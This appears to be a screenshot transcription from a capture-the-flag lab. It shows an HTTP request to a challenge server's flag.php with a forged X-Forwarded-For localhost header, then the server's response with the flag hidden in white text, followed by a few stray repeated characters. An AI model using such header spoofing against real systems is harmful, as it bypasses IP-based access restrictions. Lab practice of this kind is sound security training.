 GET /flag.php HTTP/1.1
Host: node5.buuoj.cn:29867
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
X-Forwarded-For: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 03:01:56 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11
12 <html>
13 <head>
14 <meta charset="utf-8">
15 </head>
16 <body>
17 <img src="./img/2.jpg" width="300" height="300" />
18 <p> flag </p><p style="color:white">
flag{f7443c9f-1598-4c80-9b02-f2b1bf346d73}</p></body>
19 </html>
20
请
请
请
请